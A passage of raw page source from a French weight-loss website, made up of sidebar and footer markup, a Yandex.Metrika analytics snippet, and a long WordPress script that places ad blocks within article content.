	<li class="cat-item cat-item-47"><a href="https://fr.bladeil.com/category/beaute">Beauté</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fr.bladeil.com/category/cheveux">Cheveux</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fr.bladeil.com/category/couture">Couture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fr.bladeil.com/category/des-articles">Des articles</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fr.bladeil.com/category/different">Différent</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fr.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fr.bladeil.com/category/la-cuisine">La cuisine</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://fr.bladeil.com/category/la-mode">La mode</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fr.bladeil.com/category/la-sante">La santé</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fr.bladeil.com/category/la-vie">La vie</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fr.bladeil.com/category/laver">Laver</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://fr.bladeil.com/category/les-enfants">Les enfants</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://fr.bladeil.com/category/les-regimes">Les régimes</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fr.bladeil.com/category/maison-et-jardin">Maison et jardin</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://fr.bladeil.com/category/maternite">Maternité</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fr.bladeil.com/category/minceur">Minceur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fr.bladeil.com/category/pouvoir">Pouvoir</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fr.bladeil.com/category/preparations">Préparations</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fr.bladeil.com/category/recettes">Recettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fr.bladeil.com/category/regimes-amaigrissants">Régimes amaigrissants</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://fr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39124"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Comment perdre du poids: régime alimentaire, nutrition et sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
